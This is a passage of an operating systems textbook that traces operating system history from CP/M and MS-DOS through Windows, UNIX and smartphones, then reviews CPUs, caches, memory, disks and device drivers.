In 1974, when Intel came out with the 8080, the first general-purpose 8-bit CPU, it wanted an operating system for the 8080, in part to be able to test it. Intel asked one of its consultants, Gary Kildall, to write one. Kildall and a friend first built a controller for the newly released Shugart Associates 8-inch floppy disk and hooked the floppy disk up to the 8080, thus producing the first microcomputer with a disk. Kildall then wrote a disk-based operating system called **CP/M (Control Program for Microcomputers)** for it. Since Intel did not think that disk-based microcomputers had much of a future, when Kildall asked for the rights to CP/M, Intel granted his request. Kildall then formed a company, Digital Research, to further develop and sell CP/M.

In 1977, Digital Research rewrote CP/M to make it suitable for running on the many microcomputers using the 8080, Zilog Z80, and other CPU chips. Many application programs were written to run on CP/M, allowing it to completely dominate the world of microcomputing for about 5 years.

In the early 1980s, IBM designed the IBM PC and looked around for software to run on it. People from IBM contacted Bill Gates to license his BASIC interpreter. They also asked him if he knew of an operating system to run on the PC. Gates suggested that IBM contact Digital Research, then the world's dominant operating systems company. Making what was surely the worst business decision in recorded history, Kildall refused to meet with IBM, sending a subordinate instead. To make matters even worse, his lawyer even refused to sign IBM's nondisclosure agreement covering the not-yet-announced PC. Consequently, IBM went back to Gates asking if he could provide them with an operating system.

When IBM came back, Gates realized that a local computer manufacturer, Seattle Computer Products, had a suitable operating system, **DOS (Disk Operating System)**. He approached them and asked to buy it (allegedly for \$75,000), which they readily accepted. Gates then offered IBM a DOS/BASIC package, which IBM accepted. IBM wanted certain modifications, so Gates hired the person who wrote DOS, Tim Paterson, as an employee of Gates' fledgling company, Microsoft, to make them. The revised system was renamed **MS-DOS (MicroSoft Disk Operating System)** and quickly came to dominate the IBM PC market. A key factor here was Gates' (in retrospect, extremely wise) decision to sell MS-DOS to computer companies for bundling with their hardware, compared to Kildall's

attempt to sell CP/M to end users one at a time (at least initially). After all this transpired, Kildall died suddenly and unexpectedly from causes that have not been fully disclosed.

By the time the successor to the IBM PC, the IBM PC/AT, came out in 1983 with the Intel 80286 CPU, MS-DOS was firmly entrenched and CP/M was on its last legs. MS-DOS was later widely used on the 80386 and 80486. Although the initial version of MS-DOS was fairly primitive, subsequent versions included more advanced features, including many taken from UNIX. (Microsoft was well aware of UNIX, even selling a microcomputer version of it called XENIX during the company's early years.)

CP/M, MS-DOS, and other operating systems for early microcomputers were all based on users typing in commands from the keyboard. That eventually changed due to research done by Doug Engelbart at Stanford Research Institute in the 1960s. Engelbart invented the Graphical User Interface, complete with windows, icons, menus, and mouse. These ideas were adopted by researchers at Xerox PARC and incorporated into machines they built.

One day, Steve Jobs, who co-invented the Apple computer in his garage, visited PARC, saw a GUI, and instantly realized its potential value, something Xerox management famously did not. This strategic blunder of gargantuan proportions led to a book entitled *Fumbling the Future* (Smith and Alexander, 1988). Jobs then embarked on building an Apple with a GUI. This project led to the Lisa, which was too expensive and failed commercially. Jobs' second attempt, the Apple Macintosh, was a huge success, not only because it was much cheaper than the Lisa, but also because it was **user friendly**, meaning that it was intended for users who not only knew nothing about computers but furthermore had absolutely no intention whatsoever of learning. In the creative world of graphic design, professional digital photography, and professional digital video production, Macintoshes are very widely used and their users are very enthusiastic about them. In 1999, Apple adopted a kernel derived from Carnegie Mellon University's Mach microkernel which was originally developed to replace the kernel of BSD UNIX. Thus, **Mac OS X** is a UNIX-based operating system, albeit with a very distinctive interface.

When Microsoft decided to build a successor to MS-DOS, it was strongly influenced by the success of the Macintosh. It produced a GUI-based system called Windows, which originally ran on top of MS-DOS (i.e., it was more like a shell than a true operating system). For about 10 years, from 1985 to 1995, Windows was just a graphical environment on top of MS-DOS. However, starting in 1995 a freestanding version, Windows 95, was released that incorporated many operating system features into it, using the underlying MS-DOS system only for booting and running old MS-DOS programs. In 1998, a slightly modified version of this system, called Windows 98 was released. Nevertheless, both Windows 95 and Windows 98 still contained a large amount of 16-bit Intel assembly language.

Another Microsoft operating system, **Windows NT** (where the NT stands for **New Technology**), which was compatible with Windows 95 at a certain level, but a

complete rewrite from scratch internally. It was a full 32-bit system. The lead designer for Windows NT was David Cutler, who was also one of the designers of the VAX VMS operating system, so some ideas from VMS are present in NT. In fact, so many ideas from VMS were present in it that the owner of VMS, DEC, sued Microsoft. The case was settled out of court for an amount of money requiring many digits to express. Microsoft expected that the first version of NT would kill off MS-DOS and all other versions of Windows since it was a vastly superior system, but it fizzled. Only with Windows NT 4.0 did it finally catch on in a big way, especially on corporate networks. Version 5 of Windows NT was renamed Windows 2000 in early 1999. It was intended to be the successor to both Windows 98 and Windows NT 4.0.

That did not quite work out either, so Microsoft came out with yet another version of Windows 98 called **Windows Me (Millennium Edition)**. In 2001, a slightly upgraded version of Windows 2000, called Windows XP was released. That version had a much longer run (6 years), basically replacing all previous versions of Windows.

Still the spawning of versions continued unabated. After Windows 2000, Microsoft broke up the Windows family into a client and a server line. The client line was based on XP and its successors, while the server line included Windows Server 2003 and Windows 2008. A third line, for the embedded world, appeared a little later. All of these versions of Windows forked off their variations in the form of **service packs**. It was enough to drive some administrators (and writers of operating systems textbooks) balmy.

Then in January 2007, Microsoft finally released the successor to Windows XP, called Vista. It came with a new graphical interface, improved security, and many new or upgraded user programs. Microsoft hoped it would replace Windows XP completely, but it never did. Instead, it received much criticism and a bad press, mostly due to the high system requirements, restrictive licensing terms, and support for **Digital Rights Management**, techniques that made it harder for users to copy protected material.

With the arrival of Windows 7, a new and much less resource hungry version of the operating system, many people decided to skip Vista altogether. Windows 7 did not introduce too many new features, but it was relatively small and quite stable. In less than three weeks, Windows 7 had obtained more market share than Vista in seven months. In 2012, Microsoft launched its successor, Windows 8, an operating system with a completely new look and feel, geared for touch screens. The company hopes that the new design will become the dominant operating system on a much wider variety of devices: desktops, laptops, notebooks, tablets, phones, and home theater PCs. So far, however, the market penetration is slow compared to Windows 7.

The other major contender in the personal computer world is UNIX (and its various derivatives). UNIX is strongest on network and enterprise servers but is also often present on desktop computers, notebooks, tablets, and smartphones. On



x86-based computers, Linux is becoming a popular alternative to Windows for students and increasingly many corporate users.

As an aside, throughout this book we will use the term **x86** to refer to all modern processors based on the family of instruction-set architectures that started with the 8086 in the 1970s. There are many such processors, manufactured by companies like AMD and Intel, and under the hood they often differ considerably: processors may be 32 bits or 64 bits with few or many cores and pipelines that may be deep or shallow, and so on. Nevertheless, to the programmer, they all look quite similar and they can all still run 8086 code that was written 35 years ago. Where the difference is important, we will refer to explicit models instead—and use **x86-32** and **x86-64** to indicate 32-bit and 64-bit variants.

**FreeBSD** is also a popular UNIX derivative, originating from the BSD project at Berkeley. All modern Macintosh computers run a modified version of FreeBSD (OS X). UNIX is also standard on workstations powered by high-performance RISC chips. Its derivatives are widely used on mobile devices, such as those running iOS 7 or Android.

Many UNIX users, especially experienced programmers, prefer a command-based interface to a GUI, so nearly all UNIX systems support a windowing system called the **X Window System** (also known as **X11**) produced at M.I.T. This system handles the basic window management, allowing users to create, delete, move, and resize windows using a mouse. Often a complete GUI, such as **Gnome** or **KDE**, is available to run on top of X11, giving UNIX a look and feel something like the Macintosh or Microsoft Windows, for those UNIX users who want such a thing.

An interesting development that began taking place during the mid-1980s is the growth of networks of personal computers running **network operating systems** and **distributed operating systems** (Tanenbaum and Van Steen, 2007). In a network operating system, the users are aware of the existence of multiple computers and can log in to remote machines and copy files from one machine to another. Each machine runs its own local operating system and has its own local user (or users).

Network operating systems are not fundamentally different from single-processor operating systems. They obviously need a network interface controller and some low-level software to drive it, as well as programs to achieve remote login and remote file access, but these additions do not change the essential structure of the operating system.

A distributed operating system, in contrast, is one that appears to its users as a traditional uniprocessor system, even though it is actually composed of multiple processors. The users should not be aware of where their programs are being run or where their files are located; that should all be handled automatically and efficiently by the operating system.

True distributed operating systems require more than just adding a little code to a uniprocessor operating system, because distributed and centralized systems

differ in certain critical ways. Distributed systems, for example, often allow applications to run on several processors at the same time, thus requiring more complex processor scheduling algorithms in order to optimize the amount of parallelism.

Communication delays within the network often mean that these (and other) algorithms must run with incomplete, outdated, or even incorrect information. This situation differs radically from that in a single-processor system in which the operating system has complete information about the system state.

### 1.2.5 The Fifth Generation (1990–Present): Mobile Computers

Ever since detective Dick Tracy started talking to his “two-way radio wrist watch” in the 1940s comic strip, people have craved a communication device they could carry around wherever they went. The first real mobile phone appeared in 1946 and weighed some 40 kilos. You could take it wherever you went as long as you had a car in which to carry it.

The first true handheld phone appeared in the 1970s and, at roughly one kilogram, was positively featherweight. It was affectionately known as “the brick.” Pretty soon everybody wanted one. Today, mobile phone penetration is close to 90% of the global population. We can make calls not just with our portable phones and wrist watches, but soon with eyeglasses and other wearable items. Moreover, the phone part is no longer that interesting. We receive email, surf the Web, text our friends, play games, navigate around heavy traffic—and do not even think twice about it.

While the idea of combining telephony and computing in a phone-like device has been around since the 1970s also, the first real smartphone did not appear until the mid-1990s when Nokia released the N9000, which literally combined two, mostly separate devices: a phone and a **PDA** (Personal Digital Assistant). In 1997, Ericsson coined the term *smartphone* for its GS88 “Penelope.”

Now that smartphones have become ubiquitous, the competition between the various operating systems is fierce and the outcome is even less clear than in the PC world. At the time of writing, Google’s Android is the dominant operating system with Apple’s iOS a clear second, but this was not always the case and all may be different again in just a few years. If anything is clear in the world of smartphones, it is that it is not easy to stay king of the mountain for long.

After all, most smartphones in the first decade after their inception were running **Symbian** OS. It was the operating system of choice for popular brands like Samsung, Sony Ericsson, Motorola, and especially Nokia. However, other operating systems like **RIM’s** Blackberry OS (introduced for smartphones in 2002) and Apple’s iOS (released for the first **iPhone** in 2007) started eating into Symbian’s market share. Many expected that RIM would dominate the business market, while iOS would be the king of the consumer devices. Symbian’s market share plummeted. In 2011, Nokia ditched Symbian and announced it would focus on Windows Phone as its primary platform. For some time, Apple and RIM were the toast


of the town (although not nearly as dominant as Symbian had been), but it did not take very long for Android, a Linux-based operating system released by Google in 2008, to overtake all its rivals.

For phone manufacturers, Android had the advantage that it was open source and available under a permissive license. As a result, they could tinker with it and adapt it to their own hardware with ease. Also, it has a huge community of developers writing apps, mostly in the familiar Java programming language. Even so, the past years have shown that the dominance may not last, and Android's competitors are eager to claw back some of its market share. We will look at Android in detail in Sec. 10.8.

### 1.3 COMPUTER HARDWARE REVIEW

An operating system is intimately tied to the hardware of the computer it runs on. It extends the computer's instruction set and manages its resources. To work, it must know a great deal about the hardware, at least about how the hardware appears to the programmer. For this reason, let us briefly review computer hardware as found in modern personal computers. After that, we can start getting into the details of what operating systems do and how they work.

Conceptually, a simple personal computer can be abstracted to a model resembling that of Fig. 1-6. The CPU, memory, and I/O devices are all connected by a system bus and communicate with one another over it. Modern personal computers have a more complicated structure, involving multiple buses, which we will look at later. For the time being, this model will be sufficient. In the following sections, we will briefly review these components and examine some of the hardware issues that are of concern to operating system designers. Needless to say, this will be a very compact summary. Many books have been written on the subject of computer hardware and computer organization. Two well-known ones are by Tanenbaum and Austin (2012) and Patterson and Hennessy (2013).



**Figure 1-6.** Some of the components of a simple personal computer.

### 1.3.1 Processors

The “brain” of the computer is the CPU. It fetches instructions from memory and executes them. The basic cycle of every CPU is to fetch the first instruction from memory, decode it to determine its type and operands, execute it, and then fetch, decode, and execute subsequent instructions. The cycle is repeated until the program finishes. In this way, programs are carried out.

Each CPU has a specific set of instructions that it can execute. Thus an x86 processor cannot execute ARM programs and an ARM processor cannot execute x86 programs. Because accessing memory to get an instruction or data word takes much longer than executing an instruction, all CPUs contain some registers inside to hold key variables and temporary results. Thus the instruction set generally contains instructions to load a word from memory into a register, and store a word from a register into memory. Other instructions combine two operands from registers, memory, or both into a result, such as adding two words and storing the result in a register or in memory.

In addition to the general registers used to hold variables and temporary results, most computers have several special registers that are visible to the programmer. One of these is the **program counter**, which contains the memory address of the next instruction to be fetched. After that instruction has been fetched, the program counter is updated to point to its successor.


Another register is the **stack pointer**, which points to the top of the current stack in memory. The stack contains one frame for each procedure that has been entered but not yet exited. A procedure’s stack frame holds those input parameters, local variables, and temporary variables that are not kept in registers.

Yet another register is the **PSW (Program Status Word)**. This register contains the condition code bits, which are set by comparison instructions, the CPU priority, the mode (user or kernel), and various other control bits. User programs may normally read the entire PSW but typically may write only some of its fields. The PSW plays an important role in system calls and I/O.

The operating system must be fully aware of all the registers. When time multiplexing the CPU, the operating system will often stop the running program to (re)start another one. Every time it stops a running program, the operating system must save all the registers so they can be restored when the program runs later.

To improve performance, CPU designers have long abandoned the simple model of fetching, decoding, and executing one instruction at a time. Many modern CPUs have facilities for executing more than one instruction at the same time. For example, a CPU might have separate fetch, decode, and execute units, so that while it is executing instruction  $n$ , it could also be decoding instruction  $n + 1$  and fetching instruction  $n + 2$ . Such an organization is called a **pipeline** and is illustrated in Fig. 1-7(a) for a pipeline with three stages. Longer pipelines are common. In most pipeline designs, once an instruction has been fetched into the pipeline, it must be executed, even if the preceding instruction was a conditional branch that was taken.

Pipelines cause compiler writers and operating system writers great headaches because they expose the complexities of the underlying machine to them and they have to deal with them.



**Figure 1-7.** (a) A three-stage pipeline. (b) A superscalar CPU.

Even more advanced than a pipeline design is a **superscalar** CPU, shown in Fig. 1-7(b). In this design, multiple execution units are present, for example, one for integer arithmetic, one for floating-point arithmetic, and one for Boolean operations. Two or more instructions are fetched at once, decoded, and dumped into a holding buffer until they can be executed. As soon as an execution unit becomes available, it looks in the holding buffer to see if there is an instruction it can handle, and if so, it removes the instruction from the buffer and executes it. An implication of this design is that program instructions are often executed out of order. For the most part, it is up to the hardware to make sure the result produced is the same one a sequential implementation would have produced, but an annoying amount of the complexity is foisted onto the operating system, as we shall see.

Most CPUs, except very simple ones used in embedded systems, have two modes, kernel mode and user mode, as mentioned earlier. Usually, a bit in the PSW controls the mode. When running in kernel mode, the CPU can execute every instruction in its instruction set and use every feature of the hardware. On desktop and server machines, the operating system normally runs in kernel mode, giving it access to the complete hardware. On most embedded systems, a small piece runs in kernel mode, with the rest of the operating system running in user mode.

User programs always run in user mode, which permits only a subset of the instructions to be executed and a subset of the features to be accessed. Generally, all instructions involving I/O and memory protection are disallowed in user mode. Setting the PSW mode bit to enter kernel mode is also forbidden, of course.

To obtain services from the operating system, a user program must make a **system call**, which traps into the kernel and invokes the operating system. The TRAP instruction switches from user mode to kernel mode and starts the operating system. When the work has been completed, control is returned to the user program at the instruction following the system call. We will explain the details of the system call mechanism later in this chapter. For the time being, think of it as a special kind

of procedure call that has the additional property of switching from user mode to kernel mode. As a note on typography, we will use the lower-case Helvetica font to indicate system calls in running text, like this: `read`.

It is worth noting that computers have traps other than the instruction for executing a system call. Most of the other traps are caused by the hardware to warn of an exceptional situation such as an attempt to divide by 0 or a floating-point underflow. In all cases the operating system gets control and must decide what to do. Sometimes the program must be terminated with an error. Other times the error can be ignored (an underflowed number can be set to 0). Finally, when the program has announced in advance that it wants to handle certain kinds of conditions, control can be passed back to the program to let it deal with the problem.

### Multithreaded and Multicore Chips

Moore's law states that the number of transistors on a chip doubles every 18 months. This "law" is not some kind of law of physics, like conservation of momentum, but is an observation by Intel cofounder Gordon Moore of how fast process engineers at the semiconductor companies are able to shrink their transistors. Moore's law has held for over three decades now and is expected to hold for at least one more. After that, the number of atoms per transistor will become too small and quantum mechanics will start to play a big role, preventing further shrinkage of transistor sizes.

The abundance of transistors is leading to a problem: what to do with all of them? We saw one approach above: superscalar architectures, with multiple functional units. But as the number of transistors increases, even more is possible. One obvious thing to do is put bigger caches on the CPU chip. That is definitely happening, but eventually the point of diminishing returns will be reached.


The obvious next step is to replicate not only the functional units, but also some of the control logic. The Intel Pentium 4 introduced this property, called **multithreading** or **hyperthreading** (Intel's name for it), to the x86 processor, and several other CPU chips also have it—including the SPARC, the Power5, the Intel Xeon, and the Intel Core family. To a first approximation, what it does is allow the CPU to hold the state of two different threads and then switch back and forth on a nanosecond time scale. (A thread is a kind of lightweight process, which, in turn, is a running program; we will get into the details in Chap. 2.) For example, if one of the processes needs to read a word from memory (which takes many clock cycles), a multithreaded CPU can just switch to another thread. Multithreading does not offer true parallelism. Only one process at a time is running, but thread-switching time is reduced to the order of a nanosecond.

Multithreading has implications for the operating system because each thread appears to the operating system as a separate CPU. Consider a system with two actual CPUs, each with two threads. The operating system will see this as four CPUs. If there is only enough work to keep two CPUs busy at a certain point in

time, it may inadvertently schedule two threads on the same CPU, with the other CPU completely idle. This choice is far less efficient than using one thread on each CPU.

Beyond multithreading, many CPU chips now have four, eight, or more complete processors or **cores** on them. The multicore chips of Fig. 1-8 effectively carry four minichips on them, each with its own independent CPU. (The caches will be explained below.) Some processors, like Intel Xeon Phi and the Tilera TilePro, already sport more than 60 cores on a single chip. Making use of such a multicore chip will definitely require a multiprocessor operating system.

Incidentally, in terms of sheer numbers, nothing beats a modern **GPU (Graphics Processing Unit)**. A GPU is a processor with, literally, thousands of tiny cores. They are very good for many small computations done in parallel, like rendering polygons in graphics applications. They are not so good at serial tasks. They are also hard to program. While GPUs can be useful for operating systems (e.g., encryption or processing of network traffic), it is not likely that much of the operating system itself will run on the GPUs.




**Figure 1-8.** (a) A quad-core chip with a shared L2 cache. (b) A quad-core chip with separate L2 caches.

### 1.3.2 Memory

The second major component in any computer is the memory. Ideally, a memory should be extremely fast (faster than executing an instruction so that the CPU is not held up by the memory), abundantly large, and dirt cheap. No current technology satisfies all of these goals, so a different approach is taken. The memory system is constructed as a hierarchy of layers, as shown in Fig. 1-9. The top layers have higher speed, smaller capacity, and greater cost per bit than the lower ones, often by factors of a billion or more.

The top layer consists of the registers internal to the CPU. They are made of the same material as the CPU and are thus just as fast as the CPU. Consequently, there is no delay in accessing them. The storage capacity available in them is



**Figure 1-9.** A typical memory hierarchy. The numbers are very rough approximations.

typically  $32 \times 32$  bits on a 32-bit CPU and  $64 \times 64$  bits on a 64-bit CPU. Less than 1 KB in both cases. Programs must manage the registers (i.e., decide what to keep in them) themselves, in software.

Next comes the cache memory, which is mostly controlled by the hardware. Main memory is divided up into **cache lines**, typically 64 bytes, with addresses 0 to 63 in cache line 0, 64 to 127 in cache line 1, and so on. The most heavily used cache lines are kept in a high-speed cache located inside or very close to the CPU. When the program needs to read a memory word, the cache hardware checks to see if the line needed is in the cache. If it is, called a **cache hit**, the request is satisfied from the cache and no memory request is sent over the bus to the main memory. Cache hits normally take about two clock cycles. Cache misses have to go to memory, with a substantial time penalty. Cache memory is limited in size due to its high cost. Some machines have two or even three levels of cache, each one slower and bigger than the one before it.

Caching plays a major role in many areas of computer science, not just caching lines of RAM. Whenever a resource can be divided into pieces, some of which are used much more heavily than others, caching is often used to improve performance. Operating systems use it all the time. For example, most operating systems keep (pieces of) heavily used files in main memory to avoid having to fetch them from the disk repeatedly. Similarly, the results of converting long path names like

*/home/ast/projects/minix3/src/kernel/clock.c*

into the disk address where the file is located can be cached to avoid repeated lookups. Finally, when the address of a Web page (URL) is converted to a network address (IP address), the result can be cached for future use. Many other uses exist.

In any caching system, several questions come up fairly soon, including:

1. When to put a new item into the cache.
2. Which cache line to put the new item in.
3. Which item to remove from the cache when a slot is needed.
4. Where to put a newly evicted item in the larger memory.



Not every question is relevant to every caching situation. For caching lines of main memory in the CPU cache, a new item will generally be entered on every cache miss. The cache line to use is generally computed by using some of the high-order bits of the memory address referenced. For example, with 4096 cache lines of 64 bytes and 32 bit addresses, bits 6 through 17 might be used to specify the cache line, with bits 0 to 5 the byte within the cache line. In this case, the item to remove is the same one as the new data goes into, but in other systems it might not be. Finally, when a cache line is rewritten to main memory (if it has been modified since it was cached), the place in memory to rewrite it to is uniquely determined by the address in question.

Caches are such a good idea that modern CPUs have two of them. The first level or **L1 cache** is always inside the CPU and usually feeds decoded instructions into the CPU's execution engine. Most chips have a second L1 cache for very heavily used data words. The L1 caches are typically 16 KB each. In addition, there is often a second cache, called the **L2 cache**, that holds several megabytes of recently used memory words. The difference between the L1 and L2 caches lies in the timing. Access to the L1 cache is done without any delay, whereas access to the L2 cache involves a delay of one or two clock cycles.

On multicore chips, the designers have to decide where to place the caches. In Fig. 1-8(a), a single L2 cache is shared by all the cores. This approach is used in Intel multicore chips. In contrast, in Fig. 1-8(b), each core has its own L2 cache. This approach is used by AMD. Each strategy has its pros and cons. For example, the Intel shared L2 cache requires a more complicated cache controller but the AMD way makes keeping the L2 caches consistent more difficult.

Main memory comes next in the hierarchy of Fig. 1-9. This is the workhorse of the memory system. Main memory is usually called **RAM (Random Access Memory)**. Old-timers sometimes call it **core memory**, because computers in the 1950s and 1960s used tiny magnetizable ferrite cores for main memory. They have been gone for decades but the name persists. Currently, memories are hundreds of megabytes to several gigabytes and growing rapidly. All CPU requests that cannot be satisfied out of the cache go to main memory.

In addition to the main memory, many computers have a small amount of non-volatile random-access memory. Unlike RAM, nonvolatile memory does not lose its contents when the power is switched off. **ROM (Read Only Memory)** is programmed at the factory and cannot be changed afterward. It is fast and inexpensive. On some computers, the bootstrap loader used to start the computer is contained in ROM. Also, some I/O cards come with ROM for handling low-level device control.


**EEPROM (Electrically Erasable PROM)** and **flash memory** are also non-volatile, but in contrast to ROM can be erased and rewritten. However, writing them takes orders of magnitude more time than writing RAM, so they are used in the same way ROM is, only with the additional feature that it is now possible to correct bugs in programs they hold by rewriting them in the field.

Flash memory is also commonly used as the storage medium in portable electronic devices. It serves as film in digital cameras and as the disk in portable music players, to name just two uses. Flash memory is intermediate in speed between RAM and disk. Also, unlike disk memory, if it is erased too many times, it wears out.

Yet another kind of memory is CMOS, which is volatile. Many computers use CMOS memory to hold the current time and date. The CMOS memory and the clock circuit that increments the time in it are powered by a small battery, so the time is correctly updated, even when the computer is unplugged. The CMOS memory can also hold the configuration parameters, such as which disk to boot from. CMOS is used because it draws so little power that the original factory-installed battery often lasts for several years. However, when it begins to fail, the computer can appear to have Alzheimer's disease, forgetting things that it has known for years, like which hard disk to boot from.

### 1.3.3 Disks

Next in the hierarchy is magnetic disk (hard disk). Disk storage is two orders of magnitude cheaper than RAM per bit and often two orders of magnitude larger as well. The only problem is that the time to randomly access data on it is close to three orders of magnitude slower. The reason is that a disk is a mechanical device, as shown in Fig. 1-10.



**Figure 1-10.** Structure of a disk drive.

A disk consists of one or more metal platters that rotate at 5400, 7200, 10,800 RPM or more. A mechanical arm pivots over the platters from the corner, similar to the pickup arm on an old 33-RPM phonograph for playing vinyl records.

Information is written onto the disk in a series of concentric circles. At any given arm position, each of the heads can read an annular region called a **track**. Together, all the tracks for a given arm position form a **cylinder**.

Each track is divided into some number of sectors, typically 512 bytes per sector. On modern disks, the outer cylinders contain more sectors than the inner ones. Moving the arm from one cylinder to the next takes about 1 msec. Moving it to a random cylinder typically takes 5 to 10 msec, depending on the drive. Once the arm is on the correct track, the drive must wait for the needed sector to rotate under the head, an additional delay of 5 msec to 10 msec, depending on the drive's RPM. Once the sector is under the head, reading or writing occurs at a rate of 50 MB/sec on low-end disks to 160 MB/sec on faster ones.

Sometimes you will hear people talk about disks that are really not disks at all, like **SSDs**, (**Solid State Disks**). SSDs do not have moving parts, do not contain platters in the shape of disks, and store data in (Flash) memory. The only ways in which they resemble disks is that they also store a lot of data which is not lost when the power is off.

Many computers support a scheme known as **virtual memory**, which we will discuss at some length in Chap. 3. This scheme makes it possible to run programs larger than physical memory by placing them on the disk and using main memory as a kind of cache for the most heavily executed parts. This scheme requires remapping memory addresses on the fly to convert the address the program generated to the physical address in RAM where the word is located. This mapping is done by a part of the CPU called the **MMU (Memory Management Unit)**, as shown in Fig. 1-6.

The presence of caching and the MMU can have a major impact on performance. In a multiprogramming system, when switching from one program to another, sometimes called a **context switch**, it may be necessary to flush all modified blocks from the cache and change the mapping registers in the MMU. Both of these are expensive operations, and programmers try hard to avoid them. We will see some of the implications of their tactics later.

### 1.3.4 I/O Devices

The CPU and memory are not the only resources that the operating system must manage. I/O devices also interact heavily with the operating system. As we saw in Fig. 1-6, I/O devices generally consist of two parts: a controller and the device itself. The controller is a chip or a set of chips that physically controls the device. It accepts commands from the operating system, for example, to read data from the device, and carries them out.

In many cases, the actual control of the device is complicated and detailed, so it is the job of the controller to present a simpler (but still very complex) interface to the operating system. For example, a disk controller might accept a command to

read sector 11,206 from disk 2. The controller then has to convert this linear sector number to a cylinder, sector, and head. This conversion may be complicated by the fact that outer cylinders have more sectors than inner ones and that some bad sectors have been remapped onto other ones. Then the controller has to determine which cylinder the disk arm is on and give it a command to move in or out the requisite number of cylinders. It has to wait until the proper sector has rotated under the head and then start reading and storing the bits as they come off the drive, removing the preamble and computing the checksum. Finally, it has to assemble the incoming bits into words and store them in memory. To do all this work, controllers often contain small embedded computers that are programmed to do their work.

The other piece is the actual device itself. Devices have fairly simple interfaces, both because they cannot do much and to make them standard. The latter is needed so that any SATA disk controller can handle any SATA disk, for example. **SATA** stands for **Serial ATA** and **ATA** in turn stands for **AT Attachment**. In case you are curious what **AT** stands for, this was IBM's second generation "Personal Computer Advanced Technology" built around the then-extremely-potent 6-MHz 80286 processor that the company introduced in 1984. What we learn from this is that the computer industry has a habit of continuously enhancing existing acronyms with new prefixes and suffixes. We also learned that an adjective like "advanced" should be used with great care, or you will look silly thirty years down the line.

SATA is currently the standard type of disk on many computers. Since the actual device interface is hidden behind the controller, all that the operating system sees is the interface to the controller, which may be quite different from the interface to the device.

Because each type of controller is different, different software is needed to control each one. The software that talks to a controller, giving it commands and accepting responses, is called a **device driver**. Each controller manufacturer has to supply a driver for each operating system it supports. Thus a scanner may come with drivers for OS X, Windows 7, Windows 8, and Linux, for example.

To be used, the driver has to be put into the operating system so it can run in kernel mode. Drivers can actually run outside the kernel, and operating systems like Linux and Windows nowadays do offer some support for doing so. The vast majority of the drivers still run below the kernel boundary. Only very few current systems, such as MINIX 3, run all drivers in user space. Drivers in user space must be allowed to access the device in a controlled way, which is not straightforward.

There are three ways the driver can be put into the kernel. The first way is to relink the kernel with the new driver and then reboot the system. Many older UNIX systems work like this. The second way is to make an entry in an operating system file telling it that it needs the driver and then reboot the system. At boot time, the operating system goes and finds the drivers it needs and loads them. Windows works this way. The third way is for the operating system to be able to accept new

drivers while running and install them on the fly without the need to reboot. This way used to be rare but is becoming much more common now. Hot-pluggable devices, such as USB and IEEE 1394 devices (discussed below), always need dynamically loaded drivers.

Every controller has a small number of registers that are used to communicate with it. For example, a minimal disk controller might have registers for specifying the disk address, memory address, sector count, and direction (read or write). To activate the controller, the driver gets a command from the operating system, then translates it into the appropriate values to write into the device registers. The collection of all the device registers forms the **I/O port space**, a subject we will come back to in Chap. 5.

